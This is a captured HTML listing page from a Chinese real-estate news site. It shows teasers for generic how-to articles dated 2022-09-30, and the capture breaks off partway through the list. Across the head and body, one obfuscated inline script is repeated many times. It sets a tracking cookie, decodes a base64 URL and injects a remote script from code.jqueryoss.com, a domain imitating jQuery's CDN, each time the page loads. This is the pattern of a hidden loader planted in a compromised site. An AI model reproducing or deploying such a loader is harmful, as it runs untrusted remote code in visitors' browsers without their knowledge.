

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/news/117.html
body_size: 8738
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <title>滚动新闻 - 好房网</title>
    <meta name="keywords" content="好房网，房产，楼市，二手房，地产新闻" />
    <meta name="description" content="好房网分享国内外的房产、楼市、二手房、地产行业快讯及互联网、汽车、财经、科技、教育、体育等前沿讯息。知楼市看好房网。" />
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css" type="text/css" media="all">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/caches/ahm.js"></script>
    <style type="text/css">
        body {
            background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat;
            color: #5A5A5A;
        }

        a {
            color: #4A4A4A;
        }

        #nav,
        .ss button,
        .sous button,
        .right #divSearchPanel input[type="submit"],
        #divTags dd ul li a,
        .pagebar a:hover,
        .pagebar .now-page,
        #frmSumbit .button,
        .banner .hd ul .on,
        #nav li a,
        .bx-wrapper .bx-pager.bx-default-pager a,
        .list-tu1 li a:hover p,
        .index-list-tu li a:hover p,
        #nav li ul li a:hover,
        .sj-ss button,
        .top-login a:last-child,
        .tx-zs,
        .user-menu li.on a,
        .ytuser-buy-box input[type="submit"],
        #nav li>i,
        .tutxt-right li:nth-child(1) i,
        .tutxt-right li:nth-child(2) i,
        .tutxt-right li:nth-child(3) i {
            background-color: #f29c26;
        }

        .tx-title1 {
            border-color: #FF4777;
        }

        #nav>ul>li.hover>a,
        #nav>ul>li>a:hover,
        #nav li.on a,
        #nav li ul li a {
            background-color: #ec742d;
        }

        .right #divSearchPanel dd form,
        .pagebar a:hover,
        .pagebar .now-page,
        .top-login a {
            border: 1px solid #FF4777;
        }

        #divCalendar td a,
        .notice .tab-hd li.on a,
        a:hover,
        .yanse,
        .info-zi a {
            color: #f29c26;
        }

        .info-zi h2,
        .info-zi h3 {
            border-left: 3px solid #FF4777;
        }

        .footer {
            background-color: #2D3237
        }

        .bgb,
        .right dl,
        .notice .tab-hd li.on,
        .head {
            background-color: #FFFFFF
        }

        .notice .tab-hd li.on {
            border-color: #FFFFFF
        }

        @media screen and (max-width: 1100px) {
            #nav {
                background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26;
                background-size: 133px 40px;
            }

            #nav li ul li a {
                background-color: #FF4777;
            }
        }
    </style>
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css" type="text/css" media="all">
    <style>
        :root {
            --tx-taobao-color: #;
            --tx-taobao-border: #;
            --tx-taobao-gray: #;
            --tx-taobao-bg: #;
        }
    </style>
    <style type="text/css">
        .tx-phone-bottom li a {
            background: #FF4777;
            border-left: 1px solid #FF2D51;
        }

        .tx-phone-bottom li a:hover {
            background: #FF2D51;
        }
    </style>
    <link rel="stylesheet" rev="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css" type="text/css" media="all" />
    <base target="_blank">
</head>

<body data-style="off">
    <div class="sjwu head">
        <div class="zh">
            <h1 class="logo fl"><a href="https://www.hnhaofang.com" title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png" alt="好房网"></a></h1> <span class="ss fl">
            </span> <span class="rss fr"></span>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clearfix mb15" id="nav"> <a href="javascript:void(0)" onclick="return false;" class="nav-on"><i
                class="fa fa-close (alias) fa-bars"></i></a>
        <ul class="clearfix zh">
            <li><a href="https://www.hnhaofang.com">首页</a></li>

                                  <li>
            <a href="https://www.hnhaofang.com/news/">滚动新闻 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loushisudi/">楼市速递 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/hangyezixun/">行业快讯 </a>
                            </li>
                         <li>
            <a href="https://newhouse.hnhaofang.com/">楼盘 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://esf.hnhaofang.com/">二手房 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://www.hnhaofang.com/qyxw/">企业新闻 </a>
                            </li>
                             </ul>
        <a href="https://www.hnhaofang.com" class="home-on"></a>

    </div>
    <div class="h60"></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script
        type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script>


    <div class="main zh">
        <div class="left fl mb15">
            <div class="list bgb ">
                <h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="https://www.hnhaofang.com">网站首页</a> <i
                        class="fa fa-angle-right"></i> <a href="https://www.hnhaofang.com/news/">滚动新闻</a> >  </h2>
                <ul>
                                            
                    <li> <a href="https://www.hnhaofang.com/news/3058452.html" title="高速路一般怎么收费标准（高速怎么收费 有什么标准）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_1ee4dcab86ef2b629ce8db9d4e44aebd264_t.jpg" alt="高速路一般怎么收费标准（高速怎么收费 有什么标准）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058452.html" title="高速路一般怎么收费标准（高速怎么收费 有什么标准）"
                                target="_blank">高速路一般怎么收费标准（高速怎么收费 有什么标准）</a></h2>
                        <p>今天小编来给大家分享一些关于高速怎么收费 有什么标准方面的知识吧，希望大家会喜欢哦

车辆分车型收费，客车按座位多少分为1-4类，货车   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058448.html" title="联发科X30相当于骁龙什么（联发科x30相当于骁龙什么型号 联发科x30综合性能）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_704557e091795baf55dbecafb3b15cd9991_t.jpg" alt="联发科X30相当于骁龙什么（联发科x30相当于骁龙什么型号 联发科x30综合性能）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058448.html" title="联发科X30相当于骁龙什么（联发科x30相当于骁龙什么型号 联发科x30综合性能）"
                                target="_blank">联发科X30相当于骁龙什么（联发科x30相当于骁龙什么型号 联发科x30综合性能）</a></h2>
                        <p>今天小编来给大家分享一些关于联发科x30相当于骁龙什么型号 联发科x30综合性能方面的知识吧，希望大家会喜欢哦

联发科x30综合性能相当于   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058442.html" title="真皮沙发10大品牌（真皮沙发品牌 真皮沙发十大品牌）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_b050325ffd0376ac22132af1a617c11e774_t.jpg" alt="真皮沙发10大品牌（真皮沙发品牌 真皮沙发十大品牌）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058442.html" title="真皮沙发10大品牌（真皮沙发品牌 真皮沙发十大品牌）"
                                target="_blank">真皮沙发10大品牌（真皮沙发品牌 真皮沙发十大品牌）</a></h2>
                        <p>今天小编来给大家分享一些关于真皮沙发品牌 真皮沙发十大品牌方面的知识吧，希望大家会喜欢哦

1、左右真皮沙发左右沙发包括&ldquo;左右沙发情   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058423.html" title="拉斯维加斯位于美国哪里（拉斯维加斯在哪个洲 美国的拉斯维加斯在哪个洲）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_e4a51cc3612c18818c4f1fa8cd8639c6450_t.jpg" alt="拉斯维加斯位于美国哪里（拉斯维加斯在哪个洲 美国的拉斯维加斯在哪个洲）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058423.html" title="拉斯维加斯位于美国哪里（拉斯维加斯在哪个洲 美国的拉斯维加斯在哪个洲）"
                                target="_blank">拉斯维加斯位于美国哪里（拉斯维加斯在哪个洲 美国的拉斯维加斯在哪个洲）</a></h2>
                        <p>今天小编来给大家分享一些关于拉斯维加斯在哪个洲 美国的拉斯维加斯在哪个洲方面的知识吧，希望大家会喜欢哦

1、拉斯维加斯所属州：内华   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058414.html" title="粉色达芬奇月季花的优缺点（粉色达芬奇月季优缺点 喜欢的可以收藏起来）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_416cfe98c0ce470bdcccdb4f5b6408c0311_t.jpg" alt="粉色达芬奇月季花的优缺点（粉色达芬奇月季优缺点 喜欢的可以收藏起来）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058414.html" title="粉色达芬奇月季花的优缺点（粉色达芬奇月季优缺点 喜欢的可以收藏起来）"
                                target="_blank">粉色达芬奇月季花的优缺点（粉色达芬奇月季优缺点 喜欢的可以收藏起来）</a></h2>
                        <p>今天小编来给大家分享一些关于粉色达芬奇月季优缺点 喜欢的可以收藏起来方面的知识吧，希望大家会喜欢哦

1、缺点：粉色达芬奇不耐晒、爱   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058404.html" title="火车餐厅可以免费坐吗?（火车餐车可以免费坐吗 是不可以的呢）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_3f4e24aad68982302388ceab4f33dd40154_t.jpg" alt="火车餐厅可以免费坐吗?（火车餐车可以免费坐吗 是不可以的呢）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058404.html" title="火车餐厅可以免费坐吗?（火车餐车可以免费坐吗 是不可以的呢）"
                                target="_blank">火车餐厅可以免费坐吗?（火车餐车可以免费坐吗 是不可以的呢）</a></h2>
                        <p>今天小编来给大家分享一些关于火车餐车可以免费坐吗 是不可以的呢方面的知识吧，希望大家会喜欢哦

1、 在售票厅窗口是没有餐车票买的。2   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058398.html" title="王者荣耀s27战令皮肤（s17战令皮肤是什么 s17战令皮肤查询）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_1ff9ebdbadc3e51abe0766908223866097_t.jpg" alt="王者荣耀s27战令皮肤（s17战令皮肤是什么 s17战令皮肤查询）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058398.html" title="王者荣耀s27战令皮肤（s17战令皮肤是什么 s17战令皮肤查询）"
                                target="_blank">王者荣耀s27战令皮肤（s17战令皮肤是什么 s17战令皮肤查询）</a></h2>
                        <p>今天小编来给大家分享一些关于s17战令皮肤是什么 s17战令皮肤查询方面的知识吧，希望大家会喜欢哦

1、战令皮肤分为两个，一个是进阶版1级   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058394.html" title="阔腿裤搭配什么上衣好看图片（阔小腿裤搭什么上衣 怎么样好看）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_b6d37a8ea89a17eaba860f45e7835bb5366_t.jpg" alt="阔腿裤搭配什么上衣好看图片（阔小腿裤搭什么上衣 怎么样好看）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058394.html" title="阔腿裤搭配什么上衣好看图片（阔小腿裤搭什么上衣 怎么样好看）"
                                target="_blank">阔腿裤搭配什么上衣好看图片（阔小腿裤搭什么上衣 怎么样好看）</a></h2>
                        <p>今天小编来给大家分享一些关于阔小腿裤搭什么上衣 怎么样好看方面的知识吧，希望大家会喜欢哦

1、白色复古麻花毛衣。这条灰色毛呢的阔腿   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058388.html" title="红豆馅糯米团的做法（红豆糯米团的做法 大厨原来是这样做的）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_6e897c040f1bcf3c34667d3ee297695c962_t.jpg" alt="红豆馅糯米团的做法（红豆糯米团的做法 大厨原来是这样做的）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058388.html" title="红豆馅糯米团的做法（红豆糯米团的做法 大厨原来是这样做的）"
                                target="_blank">红豆馅糯米团的做法（红豆糯米团的做法 大厨原来是这样做的）</a></h2>
                        <p>今天小编来给大家分享一些关于红豆糯米团的做法 大厨原来是这样做的方面的知识吧，希望大家会喜欢哦

1、红豆用凉水洗净，泡24个小时。2、   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058384.html" title="怎样用旧衣服做脚垫（旧衣服做鞋垫快速方法 用旧衣服剪出鞋垫）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_bfe06836a6fe545adb6d94185b8ed87671_t.jpg" alt="怎样用旧衣服做脚垫（旧衣服做鞋垫快速方法 用旧衣服剪出鞋垫）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058384.html" title="怎样用旧衣服做脚垫（旧衣服做鞋垫快速方法 用旧衣服剪出鞋垫）"
                                target="_blank">怎样用旧衣服做脚垫（旧衣服做鞋垫快速方法 用旧衣服剪出鞋垫）</a></h2>
                        <p>今天小编来给大家分享一些关于旧衣服做鞋垫快速方法 用旧衣服剪出鞋垫方面的知识吧，希望大家会喜欢哦

1、工具 原料:鞋底、剪刀、笔、旧   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058372.html" title="使命召唤下载方式（使命召唤下载教程 使命召唤怎么下载）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_4d2d0be666c4d873f0361c17b505352a567_t.jpg" alt="使命召唤下载方式（使命召唤下载教程 使命召唤怎么下载）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058372.html" title="使命召唤下载方式（使命召唤下载教程 使命召唤怎么下载）"
                                target="_blank">使命召唤下载方式（使命召唤下载教程 使命召唤怎么下载）</a></h2>
                        <p>今天小编来给大家分享一些关于使命召唤下载教程 使命召唤怎么下载方面的知识吧，希望大家会喜欢哦

1、我们可以在游侠官网上下载，首先百   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058368.html" title="苹果x13.2.3系统怎么样（苹果x13.1.2系统怎么样 系统详情）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_056d8487cfc2631f39294781bf72bdb5140_t.jpg" alt="苹果x13.2.3系统怎么样（苹果x13.1.2系统怎么样 系统详情）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058368.html" title="苹果x13.2.3系统怎么样（苹果x13.1.2系统怎么样 系统详情）"
                                target="_blank">苹果x13.2.3系统怎么样（苹果x13.1.2系统怎么样 系统详情）</a></h2>
                        <p>今天小编来给大家分享一些关于苹果x13 1 2系统怎么样 系统详情方面的知识吧，希望大家会喜欢哦

从开发者日志中可以了解到，此版本修复了   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058358.html" title="金鱼失漂最有效的治疗方法（金鱼失漂治疗方法 金鱼失漂症怎么治好）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_d379f3164a07ff07b045a8a846a0f9eb193_t.jpg" alt="金鱼失漂最有效的治疗方法（金鱼失漂治疗方法 金鱼失漂症怎么治好）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058358.html" title="金鱼失漂最有效的治疗方法（金鱼失漂治疗方法 金鱼失漂症怎么治好）"
                                target="_blank">金鱼失漂最有效的治疗方法（金鱼失漂治疗方法 金鱼失漂症怎么治好）</a></h2>
                        <p>今天小编来给大家分享一些关于金鱼失漂治疗方法 金鱼失漂症怎么治好方面的知识吧，希望大家会喜欢哦

1、将失漂的金鱼单独饲养，缓解失漂   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058352.html" title="华为hicar连接教程（华为hicar哪里安装 安装技巧）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_873286d47a28158ae92fc18023b858e9886_t.jpg" alt="华为hicar连接教程（华为hicar哪里安装 安装技巧）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058352.html" title="华为hicar连接教程（华为hicar哪里安装 安装技巧）"
                                target="_blank">华为hicar连接教程（华为hicar哪里安装 安装技巧）</a></h2>
                        <p>今天小编来给大家分享一些关于华为hicar哪里安装 安装技巧方面的知识吧，希望大家会喜欢哦

1、rLife是百度车联网推出的车联网解决方案之   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058348.html" title="人生励志正能量短句（人生励志句子 句句正能量）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_44e6ff1bb159aece1ab31266c0a8ff48401_t.jpg" alt="人生励志正能量短句（人生励志句子 句句正能量）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058348.html" title="人生励志正能量短句（人生励志句子 句句正能量）"
                                target="_blank">人生励志正能量短句（人生励志句子 句句正能量）</a></h2>
                        <p>今天小编来给大家分享一些关于人生励志句子 句句正能量方面的知识吧，希望大家会喜欢哦

1、不要瞻前顾后，不要畏首畏尾，你今天不做的，   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058337.html" title="pisenny是什么品牌（pisen是什么牌子 品胜牌子资料）" target="_blank"
